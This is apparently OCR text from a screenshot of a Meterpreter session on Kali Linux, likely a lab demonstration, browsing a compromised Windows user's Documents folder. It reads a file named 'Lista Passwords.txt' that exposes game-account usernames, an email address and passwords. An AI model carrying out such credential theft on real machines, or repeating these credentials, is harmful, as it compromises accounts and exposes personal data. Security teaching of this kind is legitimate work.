 Applications Places Terminal Wed 14:25 1
root@kali-leandro: ~
root@kali-leandro: ~ root@kali-leandro: ~/Desktop
100666/rw-rw-rw- 20 fil 2020-02-04 18:05:05 +0000 ntuser.ini
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\Payload\Documents
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-02-04 18:05:05 +0000 A Minha Música
40777/rwxrwxrwx 0 dir 2020-02-04 18:05:05 +0000 As Minhas Imagens
100666/rw-rw-rw- 91 fil 2020-02-05 14:22:57 +0000 Lista Passwords.txt
40777/rwxrwxrwx 0 dir 2020-02-04 18:05:05 +0000 Os Meus Vídeos
100666/rw-rw-rw- 402 fil 2020-02-04 18:05:46 +0000 desktop.ini
meterpreter > cat Lista\ Passwords.txt
steam
leandro:123456
----
origin
leandro@ipg.pt:129049
-----
ubisoft
leandrex:123456meterpreter >